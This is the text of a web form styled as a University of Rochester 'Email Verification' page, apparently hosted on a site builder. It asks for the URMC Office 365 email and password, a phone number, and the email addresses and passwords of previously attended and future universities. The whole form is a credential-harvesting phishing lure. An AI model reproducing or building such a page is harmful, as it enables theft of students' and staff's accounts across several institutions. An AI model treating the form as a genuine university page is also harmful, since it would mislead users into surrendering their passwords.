 1850
MELIORA
UNIVERSITY of
ROCHESTER
University Of Rochester Email Verification
Name *
URMC Office 365 Email *
URMC Office 365 Email Password *
Phone Number *
Email Of any Previous Attended University/Colleges) *
Pass**Word.(Protected) Of the above Previous Attended University/Colleges) *
Email Of next university/colleges proceeding to after URMC (if Any) *
Pass**Word (Protected) of next university/colleges *
Submit
powered by ukit